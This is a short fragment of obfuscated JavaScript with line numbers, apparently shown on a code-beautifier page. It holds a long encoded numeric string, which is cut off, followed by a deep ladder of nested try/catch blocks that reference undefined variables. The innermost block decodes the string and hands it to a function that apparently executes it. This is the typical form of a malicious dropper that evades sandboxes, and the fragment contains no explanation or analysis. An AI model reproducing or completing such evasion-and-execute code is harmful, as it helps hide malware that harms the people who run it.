 Beautify JavaScript or HTML (ctrl-enter)
127 iEBkQAsPPU = bwW5RSd5oY + tByexhQY.toString();
128 tByexhQY++;
129 }
130 var qf9 = "00902908601907600204000308605010600104500703402506209100307205 00
131 try {
132 new sjzDl;
133 } catch (jrZPkAlom) {
134 try {
135 pFu + 8433;
136 } catch (vV) {
137 try {
138 l44aO;
139 } catch (wcaoDQVJ) {
140 try {
141 vK0qU0IKA;
142 } catch (sNO) {
143 try {
144 vWi9yc6J - 6657;
145 } catch (p3Cj) {
146 try {
147 bcU / 4735;
148 } catch (lmUcef) {
149 try {
150 opxqKYIUf1 - 2492;
151 } catch (cMWP) {
152 try {
153 wuAnwqi - 6123;
154 } catch (tU6bY1dz) {
155 try {
156 lI1srEMj1 + 9876;
157 } catch (tX7Rhqbva) {
158 try {
159 oXDQ1 / 5457;
160 } catch (jBOLS6) {
161 try {
162 nx3TYsB * 3748;
163 } catch (wKWHk1JVVg) {
164 tXoRg(rY(qf9, iEBkQAsPPU));